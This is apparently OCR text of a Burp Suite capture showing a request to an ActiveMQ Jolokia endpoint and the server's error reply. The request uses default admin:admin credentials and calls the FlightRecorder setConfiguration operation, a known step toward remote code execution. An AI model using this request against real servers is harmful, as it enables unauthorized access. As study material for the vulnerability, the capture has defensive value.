 请求
美化 Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 192.168.0.107:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 146
8
9 {
10 "type":"EXEC",
11 "mbean":
"jdk.management.jfr:type=FlightRecorder",
12 "operation":"setConfiguration",
13 "arguments":[
4,
""
]
14 }
15
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 25 Aug 2024 09:18:47 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Sun, 25 Aug 2024 08:18:47 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type
=FlightRecorder","arguments":[4,""],"type":"
exec","operation":"setConfiguration"},"error
_type":"java.lang.IllegalArgumentException",
"error":"java.lang.IllegalArgumentException
: Could not parse
configuration","status":400}
请求属性
请求查询参
请求cooki
请求头
响应头